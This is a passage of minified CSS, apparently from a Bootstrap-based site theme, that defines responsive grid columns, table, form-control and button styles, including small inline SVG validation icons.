(min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:768px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:992px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1200px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1590px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f6f6f6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#222;font-size:14px;font-weight:500}.table-inverse{color:#f6f6f6;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#7a7a7a}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f6f6f6;border-left:1px solid #f6f6f6}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f6f6f6}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f6f6f6}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f6f6f6}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:14px;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#7a7a7a;border-color:#194ca1;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#7a7a7a;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#7a7a7a;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#7a7a7a;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:500;font-size:14px;line-height:1.25;text-align:center;white-space:nowrap;transition:0.3s ease;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#194ca1}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover,.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover,.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{color:#fff;background-color:#222}.btn-secondary,.btn-tertiary{color:#232323;background-color:#f6f6f6;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#232323;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:focus,.disabled.btn-tertiary:hover,.disabled.focus.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#2fb5d2;background-image:none;background-color:transparent;border-color:#2fb5d2}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.drop